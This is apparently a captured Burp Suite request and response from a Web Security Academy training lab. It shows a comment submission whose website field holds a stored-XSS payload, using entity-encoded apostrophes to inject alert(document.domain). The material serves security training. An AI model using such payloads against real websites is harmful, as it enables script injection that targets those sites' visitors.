 Request
Pretty Raw Hex \n ☰
1 POST /post/comment HTTP/1.1
2 Host: ac151f161fcb6f35c091e83900d70092.web-security-academy.net
3 Cookie: session=9UR7EAvfBC2L2PUhS7qZS1PzvT4Cz94C
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 181
10 Origin: https://ac151f161fcb6f35c091e83900d70092.web-security-academy.net
11 Referer:
https://ac151f161fcb6f35c091e83900d70092.web-security-academy.net/post?post
Id=10
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 csrf=0UcXVQWcmc9o5NXaqO7NbIHf1ZamjQpi&postId=10&comment=I+am+gonna+hek+u&
name=hacker&email=shivam%40test.com&website=
https%3a//google.com%26apos%3b-alert(document.domain)-%26apos%3b
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=10
3 Connection: close
4 Content-Length: 0
5
6